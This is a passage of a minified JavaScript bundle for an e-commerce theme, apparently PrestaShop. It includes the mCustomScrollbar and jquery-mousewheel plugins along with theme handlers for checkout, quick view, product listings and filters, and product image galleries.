f(t,n){s.type=o.keyboard.scrollType,s.scrollAmount=o.keyboard.scrollAmount,"stepped"===s.type&&i.tweenRunning||q(e,t,n)}}d.length&&d.each((function(){t(this).bind("load",(function(){j(this)&&t(this.contentDocument||this.contentWindow.document).bind(h[0],(function(e){p(e)}))}))})),a.attr("tabindex","0").bind(h[0],(function(e){p(e)}))},q=function(e,i,o,s,r){var a=e.data(n),l=a.opt,c=a.sequential,u=t("#mCSB_"+a.idx+"_container"),h="stepped"===c.type,p=l.scrollInertia<26?26:l.scrollInertia,f=l.scrollInertia<1?17:l.scrollInertia;switch(i){case"on":if(c.dir=[o===d[16]||o===d[15]||39===o||37===o?"x":"y",o===d[13]||o===d[15]||38===o||37===o?-1:1],Y(e),ie(o)&&"stepped"===c.type)return;m(h);break;case"off":clearTimeout(c.step),Z(c,"step"),Y(e),(h||a.tweenRunning&&c.dir)&&m(!0)}function m(t){l.snapAmount&&(c.scrollAmount=l.snapAmount instanceof Array?"x"===c.dir[0]?l.snapAmount[1]:l.snapAmount[0]:l.snapAmount);var i="stepped"!==c.type,n=r||(t?i?p/1.5:f:1e3/60),o=t?i?7.5:40:2.5,d=[Math.abs(u[0].offsetTop),Math.abs(u[0].offsetLeft)],h=[a.scrollRatio.y>10?10:a.scrollRatio.y,a.scrollRatio.x>10?10:a.scrollRatio.x],g="x"===c.dir[0]?d[1]+c.dir[1]*(h[1]*o):d[0]+c.dir[1]*(h[0]*o),y="x"===c.dir[0]?d[1]+c.dir[1]*parseInt(c.scrollAmount):d[0]+c.dir[1]*parseInt(c.scrollAmount),v="auto"!==c.scrollAmount?y:g,b=s||(t?i?"mcsLinearOut":"mcsEaseInOut":"mcsLinear"),w=!!t;t&&n<17&&(v="x"===c.dir[0]?d[1]:d[0]),G(e,v.toString(),{dir:c.dir[0],scrollEasing:b,dur:n,onComplete:w}),t?c.dir=!1:(clearTimeout(c.step),c.step=setTimeout((function(){m()}),n))}},W=function(e){var i=t(this).data(n).opt,o=[];return"function"==typeof e&&(e=e()),e instanceof Array?o=e.length>1?[e[0],e[1]]:"x"===i.axis?[null,e[0]]:[e[0],null]:(o[0]=e.y?e.y:e.x||"x"===i.axis?null:e,o[1]=e.x?e.x:e.y||"y"===i.axis?null:e),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},U=function(e,i){if(null!=e&&void 0!==e){var o=t(this),r=o.data(n),a=r.opt,l=t("#mCSB_"+r.idx+"_container"),c=l.parent(),u=s(e);i||(i="x"===a.axis?"x":"y");var d="x"===i?l.outerWidth(!1)-c.width():l.outerHeight(!1)-c.height(),p="x"===i?l[0].offsetLeft:l[0].offsetTop,f="x"===i?"left":"top";switch(u){case"function":return e();case"object":if(!(g=e.jquery?e:t(e)).length)return;return"x"===i?ne(g)[1]:ne(g)[0];case"string":case"number":if(ie(e))return Math.abs(e);if(-1!==e.indexOf("%"))return Math.abs(d*parseInt(e)/100);if(-1!==e.indexOf("-="))return Math.abs(p-parseInt(e.split("-=")[1]));if(-1!==e.indexOf("+=")){var m=p+parseInt(e.split("+=")[1]);return m>=0?0:Math.abs(m)}if(-1!==e.indexOf("px")&&ie(e.split("px")[0]))return Math.abs(e.split("px")[0]);if("top"===e||"left"===e)return 0;if("bottom"===e)return Math.abs(c.height()-l.outerHeight(!1));if("right"===e)return Math.abs(c.width()-l.outerWidth(!1));if("first"===e||"last"===e){var g=l.find(":"+e);return"x"===i?ne(g)[1]:ne(g)[0]}return t(e).length?"x"===i?ne(t(e))[1]:ne(t(e))[0]:(l.css(f,e),void h.update.call(null,o[0]))}}},K=function(e){var i=t(this),o=i.data(n),s=o.opt,r=t("#mCSB_"+o.idx+"_container");if(e)return clearTimeout(r[0].autoUpdate),void Z(r[0],"autoUpdate");function a(e){clearTimeout(r[0].autoUpdate),h.update.call(null,i[0],e)}!function e(){if(clearTimeout(r[0].autoUpdate),0===i.parents("html").length)return void(i=null);r[0].autoUpdate=setTimeout((function(){return s.advanced.updateOnSelectorChange&&(o.poll.change.n=function(){!0===s.advanced.updateOnSelectorChange&&(s.advanced.updateOnSelectorChange="*");var e=0,t=r.find(s.advanced.updateOnSelectorChange);s.advanced.updateOnSelectorChange&&t.length>0&&t.each((function(){e+=this.offsetHeight+this.offsetWidth}));return e}(),o.poll.change.n!==o.poll.change.o)?(o.poll.change.o=o.poll.change.n,void a(3)):s.advanced.updateOnContentResize&&(o.poll.size.n=i[0].scrollHeight+i[0].scrollWidth+r[0].offsetHeight+i[0].offsetHeight+i[0].offsetWidth,o.poll.size.n!==o.poll.size.o)?(o.poll.size.o=o.poll.size.n,void a(1)):!s.advanced.updateOnImageLoad||"auto"===s.advanced.updateOnImageLoad&&"y"===s.axis||(o.poll.img.n=r.find("img").length,o.poll.img.n===o.poll.img.o)?void((s.advanced.updateOnSelectorChange||s.advanced.updateOnContentResize||s.advanced.updateOnImageLoad)&&e()):(o.poll.img.o=o.poll.img.n,void r.find("img").each((function(){!function(e){if(t(e).hasClass(d[2]))return void a();var i=new Image;i.onload=function(e,t){return function(){return t.apply(e,arguments)}}(i,(function(){this.onload=null,t(e).addClass(d[2]),a(2)})),i.src=e.src}(this)})))}),s.advanced.autoUpdateTimeout)}()},Y=function(e){var i=e.data(n);t("#mCSB_"+i.idx+"_container,#mCSB_"+i.idx+"_container_wrapper,#mCSB_"+i.idx+"_dragger_vertical,#mCSB_"+i.idx+"_dragger_horizontal").each((function(){J.call(this)}))},G=function(e,i,o){var s=e.data(n),r=s.opt,a={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:r.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=[(o=t.extend(a,o)).dur,o.drag?0:o.dur],c=t("#mCSB_"+s.idx),u=t("#mCSB_"+s.idx+"_container"),d=u.parent(),h=r.callbacks.onTotalScrollOffset?W.call(e,r.callbacks.onTotalScrollOffset):[0,0],p=r.callbacks.onTotalScrollBackOffset?W.call(e,r.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=o.trigger,0===d.scrollTop()&&0===d.scrollLeft()||(t(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),d.scrollTop(0).scrollLeft(0)),"_resetY"!==i||s.contentReset.y||(C("onOverflowYNone")&&r.callbacks.onOverflowYNone.call(e[0]),s.contentReset.y=1),"_resetX"!==i||s.contentReset.x||(C("onOverflowXNone")&&r.callbacks.onOverflowXNone.call(e[0]),s.contentReset.x=1),"_resetY"!==i&&"_resetX"!==i){if(!s.contentReset.y&&e[0].mcs||!s.overflowed[0]||(C("onOverflowY")&&r.callbacks.onOverflowY.call(e[0]),s.contentReset.x=null),!s.contentReset.x&&e[0].mcs||!s.overflowed[1]||(C("onOverflowX")&&r.callbacks.onOverflowX.call(e[0]),s.contentReset.x=null),r.snapAmount)i=function(e,t,i){return Math.round(e/t)*t-i}(i,r.snapAmount instanceof Array?"x"===o.dir?r.snapAmount[1]:r.snapAmount[0]:r.snapAmount,r.snapOffset);switch(o.dir){case"x":var f=t("#mCSB_"+s.idx+"_dragger_horizontal"),m="left",g=u[0].offsetLeft,y=[c.width()-u.outerWidth(!1),f.parent().width()-f.width()],v=[i,0===i?0:i/s.scrollRatio.x],b=h[1],w=p[1],_=b>0?b/s.scrollRatio.x:0,k=w>0?w/s.scrollRatio.x:0;break;case"y":f=t("#mCSB_"+s.idx+"_dragger_vertical"),m="top",g=u[0].offsetTop,y=[c.height()-u.outerHeight(!1),f.parent().height()-f.height()],v=[i,0===i?0:i/s.scrollRatio.y],b=h[0],w=p[0],_=b>0?b/s.scrollRatio.y:0,k=w>0?w/s.scrollRatio.y:0}v[1]<0||0===v[0]&&0===v[1]?v=[0,0]:v[1]>=y[1]?v=[y[0],y[1]]:v[0]=-v[0],e[0].mcs||(T(),C("onInit")&&r.callbacks.onInit.call(e[0])),clearTimeout(u[0].onCompleteTimeout),X(f[0],m,Math.round(v[1]),l[1],o.scrollEasing),!s.tweenRunning&&(0===g&&v[0]>=0||g===y[0]&&v[0]<=y[0])||X(u[0],m,Math.round(v[0]),l[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!s.tweenRunning&&(C("onScrollStart")&&(T(),r.callbacks.onScrollStart.call(e[0])),s.tweenRunning=!0,S(f),s.cbOffsets=[r.callbacks.alwaysTriggerOffsets||g>=y[0]+b,r.callbacks.alwaysTriggerOffsets||g<=-w])},onUpdate:function(){o.callbacks&&o.onUpdate&&C("whileScrolling")&&(T(),r.callbacks.whileScrolling.call(e[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===r.axis&&clearTimeout(u[0].onCompleteTimeout);var t=u[0].idleTimer||0;u[0].onCompleteTimeout=setTimeout((function(){C("onScroll")&&(T(),r.callbacks.onScroll.call(e[0])),C("onTotalScroll")&&v[1]>=y[1]-_&&s.cbOffsets[0]&&(T(),r.callbacks.onTotalScroll.call(e[0])),C("onTotalScrollBack")&&v[1]<=k&&s.cbOffsets[1]&&(T(),r.callbacks.onTotalScrollBack.call(e[0])),s.tweenRunning=!1,u[0].idleTimer=0,S(f,"hide")}),t)}}})}function C(e){return s&&r.callbacks[e]&&"function"==typeof r.callbacks[e]}function T(){var t=[u[0].offsetTop,u[0].offsetLeft],i=[f[0].offsetTop,f[0].offsetLeft],n=[u.outerHeight(!1),u.outerWidth(!1)],s=[c.height(),c.width()];e[0].mcs={content:u,top:t[0],left:t[1],draggerTop:i[0],draggerLeft:i[1],topPct:Math.round(100*Math.abs(t[0])/(Math.abs(n[0])-s[0])),leftPct:Math.round(100*Math.abs(t[1])/(Math.abs(n[1])-s[1])),direction:o.dir}}},X=function(e,t,i,n,o,s,r){e._mTween||(e._mTween={top:{},left:{}});var a,l,c=(r=r||{}).onStart||function(){},u=r.onUpdate||function(){},d=r.onComplete||function(){},h=Q(),p=0,f=e.offsetTop,m=e.style,g=e._mTween[t];"left"===t&&(f=e.offsetLeft);var y=i-f;function v(){g.stop||(p||c.call(),p=Q()-h,b(),p>=g.time&&(g.time=p>g.time?p+a-(p-g.time):p+a-1,g.time<p+1&&(g.time=p+1)),g.time<n?g.id=l(v):d.call())}function b(){n>0?(g.currVal=function(e,t,i,n,o){switch(o){case"linear":case"mcsLinear":return i*e/n+t;case"mcsLinearOut":return e/=n,e--,i*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return(e/=n/2)<1?i/2*e*e+t:(e--,-i/2*(e*(e-2)-1)+t);case"easeInOutStrong":return(e/=n/2)<1?i/2*Math.pow(2,10*(e-1))+t:(e--,i/2*(2-Math.pow(2,-10*e))+t);case"easeInOut":case"mcsEaseInOut":return(e/=n/2)<1?i/2*e*e*e+t:i/2*((e-=2)*e*e+2)+t;case"easeOutSmooth":return e/=n,e--,-i*(e*e*e*e-1)+t;case"easeOutStrong":return i*(1-Math.pow(2,-10*e/n))+t;case"easeOut":case"mcsEaseOut":default:var s=(e/=n)*e,r=s*e;return t+i*(.499999999999997*r*s+-2.5*s*s+5.5*r+-6.5*s+4*e)}}(g.time,f,y,n,o),m[t]=Math.round(g.currVal)+"px"):m[t]=i+"px",u.call()}g.stop=0,"none"!==s&&function(){if(null==g.id)return;window.requestAnimationFrame?window.cancelAnimationFrame(g.id):clearTimeout(g.id);g.id=null}(),a=1e3/60,g.time=p+a,l=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return b(),setTimeout(e,.01)},g.id=l(v)},Q=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},J=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],i=0;i<t.length;i++){var n=t[i];e._mTween[n].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},Z=function(e,t){try{delete e[t]}catch(i){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ie=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ne=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},oe=function(){var e=function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}();return!!e&&document[e]};t.fn[i]=function(e){return h[e]?h[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==s(e)&&e?void t.error("Method "+e+" does not exist"):h.init.apply(this,arguments)},t[i]=function(e){return h[e]?h[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==s(e)&&e?void t.error("Method "+e+" does not exist"):h.init.apply(this,arguments)},t[i].defaults=r,window[i]=!0,t(window).bind("load",(function(){t(o)[i](),t.extend(t.expr[":"],{mcsInView:t.expr[":"].mcsInView||function(e){var i,n,o=t(e),s=o.parents(".mCSB_container");if(s.length)return i=s.parent(),(n=[s[0].offsetTop,s[0].offsetLeft])[0]+ne(o)[0]>=0&&n[0]+ne(o)[0]<i.height()-o.outerHeight(!1)&&n[1]+ne(o)[1]>=0&&n[1]+ne(o)[1]<i.width()-o.outerWidth(!1)},mcsInSight:t.expr[":"].mcsInSight||function(e,i,n){var o,s,r,a,l=t(e),c=l.parents(".mCSB_container"),u="exact"===n[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return o=[l.outerHeight(!1),l.outerWidth(!1)],r=[c[0].offsetTop+ne(l)[0],c[0].offsetLeft+ne(l)[1]],s=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],r[0]-s[0]*(a=[o[0]<s[0]?u[0]:u[1],o[1]<s[1]?u[0]:u[1]])[0][0]<0&&r[0]+o[0]-s[0]*a[0][1]>=0&&r[1]-s[1]*a[1][0]<0&&r[1]+o[1]-s[1]*a[1][1]>=0},mcsOverflow:t.expr[":"].mcsOverflow||function(e){var i=t(e).data(n);if(i)return i.overflowed[0]||i.overflowed[1]}})}))}()})?n.apply(t,o):n)&&(e.exports=t)},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t,i){var n;i=[i(0)],void 0!==(t="function"==typeof(n=function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],s=Array.prototype.slice;if(e.event.fixHooks)for(var r=n.length;r;)e.event.fixHooks[n[--r]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],l,!1);else this.onmousewheel=l;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],l,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function l(n){var o=n||window.event,r=s.call(arguments,1),l=0,d=0,h=0,p=0,f=0,m=0;if((n=e.event.fix(o)).type="mousewheel","detail"in o&&(h=-1*o.detail),"wheelDelta"in o&&(h=o.wheelDelta),"wheelDeltaY"in o&&(h=o.wheelDeltaY),"wheelDeltaX"in o&&(d=-1*o.wheelDeltaX),"axis"in o&&o.axis===o.HORIZONTAL_AXIS&&(d=-1*h,h=0),l=0===h?d:h,"deltaY"in o&&(l=h=-1*o.deltaY),"deltaX"in o&&(d=o.deltaX,0===h&&(l=-1*d)),0!==h||0!==d){if(1===o.deltaMode){var g=e.data(this,"mousewheel-line-height");l*=g,h*=g,d*=g}else if(2===o.deltaMode){var y=e.data(this,"mousewheel-page-height");l*=y,h*=y,d*=y}if(p=Math.max(Math.abs(h),Math.abs(d)),(!i||p<i)&&(i=p,u(o,p)&&(i/=40)),u(o,p)&&(l/=40,d/=40,h/=40),l=Math[l>=1?"floor":"ceil"](l/i),d=Math[d>=1?"floor":"ceil"](d/i),h=Math[h>=1?"floor":"ceil"](h/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var v=this.getBoundingClientRect();f=n.clientX-v.left,m=n.clientY-v.top}return n.deltaX=d,n.deltaY=h,n.deltaFactor=i,n.offsetX=f,n.offsetY=m,n.deltaMode=0,r.unshift(n,l,d,h),t&&clearTimeout(t),t=setTimeout(c,200),(e.event.dispatch||e.event.handle).apply(this,r)}}function c(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})})?n.apply(t,i):n)&&(e.exports=t)},function(e,t,i){"use strict";i.r(t),i(14),i(7),i(15);t=i(1);var n=i.n(t),o=(t=i(0),i.n(t));function s(e,t){var i=t.children().detach();t.empty().append(e.children().detach()),e.append(i)}function r(){n.a.responsive.mobile?o()("*[id^='_desktop_']").each((function(e,t){var i=o()("#".concat(t.id.replace("_desktop_","_mobile_")));i.length&&s(o()(t),i)})):o()("*[id^='_mobile_']").each((function(e,t){var i=o()("#".concat(t.id.replace("_mobile_","_desktop_")));i.length&&s(o()(t),i)})),n.a.emit("responsive update",{mobile:n.a.responsive.mobile})}function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,function(e){return e=function(e,t){if("object"!==a(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==a(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===a(e)?e:String(e)}(n.key),n)}}n.a.themeSelectors={product:{tabs:".tabs .nav-link",activeNavClass:"js-product-nav-active",activeTabClass:"js-product-tab-active",activeTabs:".tabs .nav-link.active, .js-product-nav-active",imagesModal:".js-product-images-modal",thumb:".js-thumb",thumbContainer:".thumb-container, .js-thumb-container",arrows:".js-arrows",selected:".selected, .js-thumb-selected",modalProductCover:".js-modal-product-cover",cover:".js-qv-product-cover"},listing:{searchFilterToggler:"#search_filter_toggler, .js-search-toggler",searchFiltersWrapper:"#search_filters_wrapper",searchFilterControls:"#search_filter_controls",searchFilters:"#search_filters",activeSearchFilters:"#js-active-search-filters",listTop:"#js-product-list-top",list:"#js-product-list",listBottom:"#js-product-list-bottom",listHeader:"#js-product-list-header",searchFiltersClearAll:".js-search-filters-clear-all",searchLink:".js-search-link"},order:{returnForm:"#order-return-form, .js-order-return-form"},arrowDown:".arrow-down, .js-arrow-down",arrowUp:".arrow-up, .js-arrow-up",clear:".clear",fileInput:".js-file-input",contentWrapper:"#content-wrapper, .js-content-wrapper",footer:"#footer, .js-footer",modalContent:".js-modal-content",modal:"#modal, .js-checkout-modal",touchspin:".js-touchspin",checkout:{termsLink:".js-terms a",giftCheckbox:".js-gift-checkbox",imagesLink:".card-block .cart-summary-products p a",carrierExtraContent:".carrier-extra-content, .js-carrier-extra-content"}},o()(document).ready((function(){n.a.emit("themeSelectorsInit")})),n.a.responsive=n.a.responsive||{},n.a.responsive.current_width=window.innerWidth,n.a.responsive.min_width=992,n.a.responsive.mobile=n.a.responsive.current_width<n.a.responsive.min_width,o()(window).on("resize",(function(){var e=n.a.responsive.current_width,t=n.a.responsive.min_width,i=window.innerWidth;e=t<=e&&i<t||e<t&&t<=i;n.a.responsive.current_width=i,n.a.responsive.mobile=n.a.responsive.current_width<n.a.responsive.min_width,e&&r()})),o()(document).ready((function(){n.a.responsive.mobile&&r()})),o()(document).ready((function(){var e;1===o()("body#checkout,body#cart").length&&((e=o()(n.a.themeSelectors.checkout.termsLink))&&(e.addClass("dialog-btn").attr("data-dialog","#js-dialog"),e.on("click",(function(e){var t=(e=o()(e.target)).attr("href");t&&(o()(".js-dialog-title").text(e.text()),o.a.get(t+="?content_only=1",(function(e){(e=o()(e).find(".checkout-terms").clone()).find('p strong:contains(" ")').parent().replaceWith(""),o()(".js-modal-content").html(e)})).fail((function(e){n.a.emit("handleError",{eventType:"clickTerms",resp:e})})))}))),o()(n.a.themeSelectors.checkout.giftCheckbox).on("click",(function(){o()("#gift").collapse("toggle")}))),n.a.on("updatedDeliveryForm",(function(e){void 0!==e.deliveryOption&&0!==e.deliveryOption.length&&(o()(n.a.themeSelectors.checkout.carrierExtraContent).hide(),e.deliveryOption.next(n.a.themeSelectors.checkout.carrierExtraContent).slideDown())})),o()(document).on("touchstart touchend click",".cart-item .qty button, .ldb-cart-item .quantity a",(function(){return document.activeElement.blur()}))})),o()(document).ready((function(){o()("body#order-detail")&&o()("".concat(n.a.themeSelectors.order.returnForm," table thead input[type=checkbox]")).on("click",(function(){var e=o()(this).prop("checked");o()("".concat(n.a.themeSelectors.order.returnForm," table tbody input[type=checkbox]")).each((function(t,i){o()(i).prop("checked",e)}))}))})),o()(document).ready((function(){o()(".password-toggle").on("click",(function(){var e=o()(this).parent(),t=e.find("input");e.toggleClass("--visible"),t.attr("type","text"===t.attr("type")?"password":"text")}))})),i(8);var c=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,i;return t=e,(i=[{key:"init",value:function(){o()(".js-product-miniature").each((function(e,t){var i,n=o()(t).find(".discount-product"),s=o()(t).find(".on-sale"),r=o()(t).find(".new");n.length&&(r.css("top",2*n.height()+10),n.css("top",-o()(t).find(".thumbnail-container").height()+o()(t).find(".product-description").height()+10)),s.length&&(n.css("top",parseFloat(n.css("top"))+s.height()+10),r.css("top",2*n.height()+s.height()+20)),5<o()(t).find(".color").length&&(i=0,o()(t).find(".color").each((function(e,t){4<e&&(o()(t).hide(),i++)})),o()(t).find(".js-count").append("+".concat(i)))}))}}])&&l(t.prototype,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();o()(document).ready((function(){function e(e){if(void 0!==e.target.dataset.searchUrl)return e.target.dataset.searchUrl;if(void 0===o()(e.target).parent()[0].dataset.searchUrl)throw new Error("Can not parse search URL");return o()(e.target).parent()[0].dataset.searchUrl}var t=window.location.href,i=(n.a.on("clickQuickView",(function(e){e={action:"quickview",id_product:e.dataset.idProduct,id_product_attribute:e.dataset.idProductAttribute},o.a.post(n.a.urls.pages.product,e,null,"json").then((function(e){o()("body").append(e.quickview_html);var t=o()("#quickview-modal-".concat(e.product.id,"-").concat(e.product.id_product_attribute));t.modal("show"),i(t),t.on("hidden.bs.modal",(function(){t.remove()}))})).fail((function(e){n.a.emit("handleError",{eventType:"clickQuickView",resp:e})}))})),function(e){var t=o()(n.a.themeSelectors.product.arrows),i=e.find(".js-qv-product-images");o()(n.a.themeSelectors.product.thumb).on("click",(function(e){o()(n.a.themeSelectors.product.thumb).hasClass("selected")&&o()(n.a.themeSelectors.product.thumb).removeClass("selected"),o()(e.currentTarget).addClass("selected"),o()(n.a.themeSelectors.product.cover).attr("src",o()(e.target).data("image-large-src"))})),i.find("li").length<=4?t.hide():t.on("click",(function(e){o()(e.target).hasClass("arrow-up")&&o()(".js-qv-product-images").position().top<0?(s("up"),o()(n.a.themeSelectors.arrowDown).css("opacity","1")):o()(e.target).hasClass("arrow-down")&&i.position().top+i.height()>o()(".js-qv-mask").height()&&(s("down"),o()(n.a.themeSelectors.arrowUp).css("opacity","1"))})),e.find(n.a.selectors.quantityWanted).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6}),o()(n.a.themeSelectors.touchspin).off("touchstart.touchspin")}),s=function(e){var t=o()(".js-qv-product-images"),i=o()(".js-qv-product-images li img").height()+20,n=t.position().top;t.velocity({translateY:"up"===e?n+i:n-i},(function(){0<=t.position().top?o()(".arrow-up").css("opacity",".2"):t.position().top+t.height()<=o()(".js-qv-mask").height()&&o()(".arrow-down").css("opacity",".2")}))},r=(o()("body").on("click",n.a.themeSelectors.listing.searchFilterToggler,(function(){o()(n.a.themeSelectors.listing.searchFiltersWrapper).removeClass("hidden-sm-down"),o()(n.a.themeSelectors.contentWrapper).addClass("hidden-sm-down"),o()(n.a.themeSelectors.footer).addClass("hidden-sm-down")})),o()("".concat(n.a.themeSelectors.listing.searchFilterControls," ").concat(n.a.themeSelectors.clear)).on("click",(function(){o()(n.a.themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"),o()(n.a.themeSelectors.contentWrapper).removeClass("hidden-sm-down"),o()(n.a.themeSelectors.footer).removeClass("hidden-sm-down")})),o()("".concat(n.a.themeSelectors.listing.searchFilterControls," .ok")).on("click",(function(){o()(n.a.themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"),o()(n.a.themeSelectors.contentWrapper).removeClass("hidden-sm-down"),o()(n.a.themeSelectors.footer).removeClass("hidden-sm-down")})),o()("body").on("change","".concat(n.a.themeSelectors.listing.searchFilters," input[data-search-url]"),(function(t){n.a.emit("updateFacets",e(t))})),o()("body").on("click",n.a.themeSelectors.listing.searchFiltersClearAll,(function(t){n.a.emit("updateFacets",e(t))})),o()("body").on("click",n.a.themeSelectors.listing.searchLink,(function(e){e.preventDefault(),n.a.emit("updateFacets",o()(e.target).closest("a").get(0).href)})),window.addEventListener("popstate",(function(e){e=e.state,window.location.href=e&&e.current_url?e.current_url:t})),o()("body").on("change","".concat(n.a.themeSelectors.listing.searchFilters," select"),(function(e){e=o()(e.target).closest("form"),n.a.emit("updateFacets","?".concat(e.serialize()))})),n.a.on("updateProductList",(function(e){o()(n.a.themeSelectors.listing.searchFilters).replaceWith(e.rendered_facets),o()(n.a.themeSelectors.listing.activeSearchFilters).replaceWith(e.rendered_active_filters),o()(n.a.themeSelectors.listing.listTop).replaceWith(e.rendered_products_top),o()(n.a.themeSelectors.listing.list).replaceWith(e.rendered_products),o()(n.a.themeSelectors.listing.listBottom).replaceWith(e.rendered_products_bottom),e.rendered_products_header&&o()(n.a.themeSelectors.listing.listHeader).replaceWith(e.rendered_products_header),(new c).init(),o()(".page-loading").remove()})),n.a.on("updateFacets",(function(){1!==o()(".page-loading").length&&o()("body").append('<div class="page-loading">\n<div class="inner">\n<div class="content"><span class="spinner"></span></div>\n</div>\n</div>'),o()(".sort-menu").slideUp()})),o()(".sort-menu a").on("click",(function(){o()(".sort-menu a").removeClass("checked"),o()(this).addClass("checked")})),o()(document).on("click",(function(e){o()(".category-sort").not(o()(".category-sort").has(o()(e.target))).children(".sort-menu").slideUp(),o()(".extend").length&&o()(".category-filters").not(o()(".category-filters").has(o()(e.target))).removeClass("extend")})),o()(".open-filter").on("click",(function(){var e,t;o()(".extend").length||(e=o()(".category-filters").height(),t=o()(".category-filters").offset().top+e,o()(this).scrollTop()<t&&o()("html, body").animate({scrollTop:t-e},600)),o()(".category-filters").toggleClass("extend")})),o()(".category-tree ul")),a=r.children().length-6;0<a&&o()("<li class='category-tree-show'><a href='javascript:void(0)'>+".concat(a,"</a></li>")).insertAfter(r.children()[5]).find("a").click((function(){o()(this).parent().remove()}))}));t=i(9);var u=i.n(t),d=(i(16),0);function h(e,t,i){e.length&&o()(window).on("resize scroll",(function(){i&&(t.isInViewport()?(e.removeClass("stick"),t.css("min-height","")):e.hasClass("stick")||(t.css("min-height",t.height()),e.addClass("stick")))}))}function p(){var e=o()(".js-product-container [data-slick]:not(.slick-initialized)");0!==e.length&&e.slick(),o()(".js-qv-product-images img").each((function(e,t){o()(t).attr("data-rel",e)})),o()(".js-thumb").on("click",(function(e){d=o()(e.target).data("rel"),setTimeout((function(){o()(".js-product-slider").slick("slickGoTo",d)}),50)})),lightGallery(document.querySelector(".js-product-slider"),{download:!1,getCaptionFromTitleOrAlt:!1,selector:"img"}),o()(window).on("resize scroll",(function(){var e,t;992<=window.innerWidth&&(e=o()(".product .product-thumbnails .thumbs-wrapper"),(t=o()(".app-header")).isInViewport()?(e.removeClass("thumbs-sticky"),t.css("min-height","")):e.hasClass("thumbs-sticky")||(t.css("min-height",t.height()),e.addClass("thumbs-sticky")))})),o()(".js-playVideo").length&&(o()(".js-product-slider").on("afterChange",(function(e,t,i,n){0==o()('.slick-slide[data-slick-index="'+i+'"] .js-playVideo').length&&f(!1)})),o()(".js-playVideo").on("click",(function(){return f()})))}function f(e){e=!(0<arguments.length&&void 0!==e)||e;var t=o()(".product-video iframe");t.length&&t[0].contentWindow.postMessage('{"event":"command","func":"'+(e?"play":"stop")+'Video","args":""}',"*")}function m(){o()(".js-file-input").on("change",(function(e){var t;(e=o()(e.currentTarget)[0])&&(t=e.files[0])&&o()(e).prev().text(t.name)}))}o()(document).ready((function(){o()(document).on("click",".product .product-submit",(function(){this.querySelector("button").click()})),(e=o()("#quantity_wanted")).TouchSpin({verticalbuttons:!1,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:parseInt(e.attr("min"),10),max:1e6}),o()("body").on("change 